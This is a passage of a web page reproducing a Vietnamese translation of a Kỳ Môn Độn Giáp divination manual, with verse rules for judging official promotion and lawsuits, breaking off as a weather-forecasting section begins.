/><span style="font-size: 16px;">Tử: Tần, Ích, Tấn, Thổ cốc</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh: Siêu nghinh, Khuyết</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai: Từ, Lỗ, Tịnh, Ngự</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp: Dốc phó. Ất: Bố chính, thư viện. Bính: Lễ khoa, Hồng nho. Đinh: đào phương (phương trốn). Mậu: khuyết khai chủ sự tất thành. Kỷ: diện tào lương trữ (thuyền muối, chứa lương). Canh: đô đốc, hình khoa. Tân: án sát. Nhâm: thanh lý ty. Quý: thủy lợi đạo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng: tổng hà, tháo giang Nhậm: Thái thường, tứ sưởng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung: chức tạo. Phụ: hàn lâm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầm: phủ thần Nhuế: khuyết sư, tổng binh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ương: thông chính hành nhân. Trụ: phó thân, nhung chính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tâm: quân thần</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1: Hà tào diêm vận (thuyền chở muối trên song).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">2: hữu ty (có ty).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3: Lễ bộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">4: tiết khí : Thân Tý Thìn, Tị Dậu Sửu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5: tiết khí: 4 góc Thổ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">6: Tiết khí: Dần Ngọ Tuất, Hợi Mão Mùi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">8: Diêm chính (sở muối)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9: lại Hộ Công</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ (cửa ngõ)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chuyển ngoài, trách Thiên môn. Chuyển trong trách Địa hộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Niên mệnh quan tinh gặp Môn Hộ, có Thiên đức, Thiên Ất, Thiên Mã thì thăng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Niên Mệnh gặp Hình, Bột cách phục, quan tinh cùng Niên Mệnh thương nhau thì giáng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba Giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Mạnh chủ: tuyển về Xuân, tuyển Thu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Trọng chủ: tuyển Hạ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Quý chủ: khâm thử, bộ thủy (tòa thẩm, tòa Bộ lấy)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao cát gặp Mở: lợi tiến lên. Sao hung gặp Đậy thì cẩn thận tham cứu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Can Chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can Giờ là Ấn, Can Ngày Quan</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm biên giấu phẩm trật khan (xem)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quan Ấn sinh nhau nhiều lợi ích</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phẩm trật suy vượng kiếm thời bàn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương Phù, chưa biên tiến trình thế,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương Sử, e phương chẳng được yên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rất sợ Triệt, Không, Hình với Mộ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thăng, trích, trừ, giáng có do nguyên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực Phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực Phù, phẩm trật với quan giai,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng tướng hưu tù lấy ý soi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ai khắc, ai sinh cung canh nói (bàng cung thủ)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tiến lui Quan Phụ xét mà coi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không gặp Hình, Tù và mộ, Hãm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tất là vinh nhậm xứng tâm hoài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực Sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử xưa nay luận địa phương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Năm hung, ba cát, đều chia khuông,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn hung được thế còn vui nhậm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn cát, Bách, Hình bỗng khó trường (bổng lộc không lâu),</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhàn nhọc, gần xa, tàn phế nữa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp sinh, có cát, hiên danh dương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại tìm Lộc Mã xem phương vị,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tám môn Phi Phục cũng nên tường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận 10 Can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can phải lụy ở trong cung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung bản được thời, quyền mới xứng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ hoặc Nghi sinh ngộ nhiều thăng tiến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Một mà Hình Hại chắc vô công,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đã hợp còn Hình sao có lỗi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tý vượng can vượng chẳng nên cùng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chỉ mừng Quan Phụ Kỳ Nghi vượng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thao tính chương vàng thỏa ước mong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận 9 tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh Ân khó dụng cừu chia,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Ấn được thế lợi Sinh vì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát hung bại k&#8230;xem liêu thuộc (bạn bè thân quen) </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba phương đối chiếu tìm xung hợp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng Tướng Hưu Tù vừa ý phê</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mừng được Sao Phù vượng tướng đến</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phúc ấy vừa ý thỏa lòng mê</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận 9 cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung đầu mối luận chuyển thiên,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tuyển gọi tùy theo cung khởi nguyên,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mới Cũ Đậy Chìm tính số cục,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cả về chức sự cũng cần kiêm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nguyên Thủy chuyển Kim, quyền chức giữ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mộc nguyên chuyển Thủy, bổng gia them.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rất sợ Quan Nguyên cung tử tới,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình, Hại, Không, Hãm cũng nên hiềm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ trạm trong với trạm ngoài,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Niên Mệnh, Quý nhân, Lộc Mã cài,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát tinh hội hợp, thăng ngày tới,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hung thần bách hại, quan không dài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Ba Giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba Giáp Mở Đậy có thần cơ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở được tuyển lên, Đậy phải chờ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh Trọng Quý kia, thời lệnh đoán,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nửa Mở nửa Đậy, quái suy mà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản Thủ kia, giữ việc thăng quyền,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Điệt huyệt đó, thêm Năm thêm Bổng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Hổ cuồng thì bói nhậm không hay,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Long tẩu bước đường mòn nheo nhong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Được cách độn, lợi việc bổ quan,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp cách giả, mũ treo ngồi trông.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam trá xem, tán thưởng công lao,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam kỳ thấy, mừng Niên Mệnh động.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đắc sử mà trên dưới mừng vui,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủ môn được địa phương trọng vọng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam Môn, Tứ Hộ thì đừng Hình chế Mạng Năm (niên mệnh),</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Mã, Tư Môn, đáng sợ Bạch, Câu ép uổng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đằng xà yêu kiều, biến động có trong phương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu tước đầu giang, coi chừng văn án vung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phi Can, Phục can, trong khoa đao phạt nhiều,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phục cung, Phi cung nơi dốc phú tội trọng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại cách, Tiểu cách, sĩ dân ta oán mà ngôi nhậm không đầy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình cách, Bột cách, đồng liêu không ưa mà đường quan lắm vũng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Huỳnh nhập Bạch, tặc khấu nên phòng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch nhập Huỳnh, tai ương cố lắng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Niên Nguyệt Nhật Thời gặp Bột đây,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dĩ vãng, tương lai việc thấy động.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Ngũ bất ngộ Thời: điều tuyến khó khăn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lục Nghi kích hình, nơi nhậm thương tông.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Mộ, Cương La, ngôi quan mà hiến đừng mong,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản ngâm, Môn bách, lối bước mà lành thực chẳng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Hành sử hưu tù, nhậm chưa chắc hết đường,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mệnh viên hình hại, trở về quê khó đặng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại ước sao Nguyên, Vượng, tướng, lại được Thời, Nhật cùng soi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Là Niên Mệnh gặp ơn cát tường, Thiên Ất dõi soi quả đúng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM VỀ KIỆN CÁO</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực Phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù, Xà : Họa hoạn Âm : trách phạt</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp : lại thuộc Câu, Bạch : đòi phạt đánh roi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu, Huyền : quyển văn, dối trá. Địa : tang vật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên : thượng ty.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu : bỉ thử cùng bọn Sinh : hối lộ, lo lót.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương : dọa dẫm cho tan Đỗ : oan khuất khó giải.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh : văn bài chuyển rời Tử : đuổi, hò lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh : định tội, sợ sệt. Khai : biện bác giả mà đúng lý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp : sinh ở Hợi Ất : sinh ở Ngọ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính : sinh ở Dần Đinh : sinh ở Dậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu : sinh ở Dần. Kỷ : sinh ở Dậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh : sinh ở Tị. Tân : sinh ở Sửu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm : sinh ở Thân. Quý : sinh ở mão.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng : sao âm hiểm. Nhậm : sao chậm chạp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung : sao giận ác. Phụ : sao ân xá.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ương : sao dọa dẫm. Nhuế : sao lại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầm : sao trong sạch. Trụ : sao trách móc qua loa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tâm : sao dọa dẫm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nguyên cáo trách ở Thiên môn. Biện tố trách Địa hộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao cát cùng Thiên Ất sinh hợp Niên Mệnh và Can Phù thì cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao hung với Càn Bạch thương khắc Niên Mệnh và Phù, Sử 2 can thì hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh Giáp: có sợ hãi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Trọng: dễ tan.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Quý: phòng hiểm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở gặp sao cát thì thắng. Đậy gặp sao hung thì thua.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận can chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can Ngày là Nguyên cáo, Can giờ bị,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chi ngày, chi giờ là chứng tá,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm nơi ấy quan hỏi cung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khắc ngày giờ ấy Xuân văn khá,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày giờ sinh hợp, kiện nên hòa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Ngày khắc chế, được thua dễ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai chi cùng hội, chứng tá gian,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai chi hình thương, chúng ngay lụy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can ngày ví thấy khắc can giờ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nguyên cáo to mồm nhiều ác ý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chi giờ ví lại khắc chi ngày,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chứng gian mở cứng cãi lấy lý,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can chi giờ bản thấy khắc nhau,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Văn án như mừng trông đáng sợ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chỉ xét nạp âm đến thế nào,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví thấy trợ cứu, ấy tội vạ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Ngày hai phía định thấp cao,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng tướng Hưu Tù cùng Tử Phế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khí Vượng chế Tù, được có mong,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tù quay khắc Vượng, công hao phí,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xét nạp âm thoát Can nào,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Đất đúng nơi và đúng kế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại đem Niên Mệnh nạp âm xem,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh Hợp Can Nạp không lo nữa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực Phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem kiện: Phù là quan hỏi cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Phù không vong (lưỡi) tham độc cùng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù khắc can ngày, trách Nguyên cáo,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù thương Can Giờ, Bị can hung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem thấy sinh ai, ai bị khắc,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai bên thua được: đầu mối thông,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quan Phù đến giữa (trung cung) là loại tạp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quan phù vào Phụ, án kết trùng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù Không lại Hãm, không chuẩn đích,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dưới ngày xét hỏi vẫn như bưng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu Xà giao khắc, văn án bác,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm, Lục thương (khắc) nhau, nói lung tung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu, Bạch chế Can, sai dịch ác,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thấy khi sinh hợp mới nên mừng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa thuộc Ty dưới là thù đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gần cửa Quan nha, đến cũng đừng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên thuộc Ty trên mà sinh hợp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đấu đơn, pháp luật chở che công,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xét Quý âm dương ngày ấy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như Giáp Mậu Canh: Sửu Mùi cung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mà Phù Sinh Nhật tự do đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dụng thần, nét chính phác vài cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực Sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử xem việc lúc ban đầu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Theo lấy năm hành đoán nghĩa sâu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kim Mộc giao nhau, vì giận phá,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thổ Mộc ghìm nhau, ruộng nhà đau,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủy Hỏa tung lên, gian đạo đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng, Tướng, Hưu, Tù cố kiếm đâu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát bách, trước thắng sau rồi bại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hung bách, lý thẳng mà khuất câu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phải tra hai Can xét môn bản,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng thắng, suy thì chẳng phải cầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận mười Can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ, Nghi: Tử Phụ với Tài Quan,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Năm Tháng Ngày Giờ mười chữ xem xét,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sự tích nên theo Lục thân luận,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xét lý, giờ, Ngày quan hào can.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thân sợ Hình, mà Can sợ cách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu, Tù nhanh chậm cũng hợp bàn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quỷ phải Không mà Thân phải Vượng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phụ nên vào Mộ, Tử đương quyền (cần được lệnh),</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rất muốn sao Ấn thân mệnh tới,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thì chẳng cần gì phải đến quan.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh cần được cát tinh sinh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát tinh sinh hợp chắc may lành,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao hung, trách phạt coi hình trượng (phạt đòn),</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can nào được sinh, nào bị Hình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung bản khôngKhông, thêm Khí vượng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không phạm sao hung, biết rõ tình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví phải sao Cô lại Tù, Nhược,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chắc là thua được xét không rành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung, xem kiện cũ mới tình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng chắc kiện tung, suy kiện đính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thoái vào sau khí, sự dĩ vãng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tiên về khí đến (lai khí) hưng sự nhanh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủy nguyên chuyển Thổ là kết án,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mộc nguyên chuyển Hỏa, kiện thêm sinh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cục bản hoàn về cục bản định,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cục này kết liễu khỏi lo quanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ chia ra Cáo với Tố,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cáo xét Môn mà Tố xét Hộ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn chẳng khắc can, nguyên cáo trình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hộ chẳng thương can, Tố lợi đó.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví mà Môn Hộ đều Cách Hình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khuyên ai chớ đến công môn đọ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ bị chế bởi Phụ Quan,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại thương Niên Mệnh, tù nên sợ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận ba Giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem kiện: Giáp Mạnh &#8211; việc nhiều ưu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví mà Giáp trọng &#8211; tụng sẽ hưu (thôi kiện),</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Quý gặp Phù &#8211; phòng mắc tội,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở Phù lý thẳng, Đậy buồn thiu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví mà Giáp dụng không Hình Hại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quan tuy có giận, đơn vẫn đầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nửa Mở nửa Đậy nên xét nét,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can Giờ Ngày ấy phải nên cầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Phản thủ, nên bên Nguyên chẳng lợi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Điệt huyệt, nên bị cáo không may,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hổ cuồng, Long tẩu: pháp đình đau thay,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Được Độn: hối lộ sẽ thắng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Được Giả: lo lót cũng hay,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Tam thắng, tam cát ấy: cần vào Niên Mệnh đây.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Đắc sử thì nha dịch gắng sức,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủ môn, nên Âm nhỏ (đàn bà và trẻ con) ương gây.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Tam Môn, Tứ Hộ: cần ký tại Can ngày.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Can Giờ gặp cách Bột: hằng năm tháng hết cay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Ngũ Bất ngộ Thời, kiện ngay đoán vẹo,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lục Nghi kích hình: bàng hoàng sao đây.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Nhập Mộ, La Cương: đã không nên xem kiện tụng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục, Môn bách, xét đi xét lại bẫy nay,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Phù Sử Hưu Tù, tuy kiện mà không ích,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Niên Mệnh chịu khắc: thấy quan đành khoanh tay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Đại ước: Nói đến Quan nha, mừng được quỷ quan hưng vượng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lâu ngày dăng các, hào quan mong được Tuyệt nay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Cung Phụ hai can không khắc chế,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kiện nào cũng giải tán, may thay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">TẬP II</span><br style="font-size: 16px;" /><span style="font-size: 16px;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; Quyển 12</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM MƯA TẠNH</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực Phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù : Chín trời Nhật Nguyệt, gió mưa sáng tối</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xà : Sấm chớp, cầu vồng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm : Sương, tuyết, băng, nước đá, mây mù.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp : Gió hòa, ngày đẹp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu, Bạch : Trời mù, tối sầm, gió to, mưa nhỏ (tề vũ)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu, Huyền : Sấm chớp, trời nổ, mây đặc, mưa chút</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa : Tạnh râm, rét buốt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên : Tạnh quang, sáng sủa.</span><br style="font-size: 16px;" /><span style="font-size: 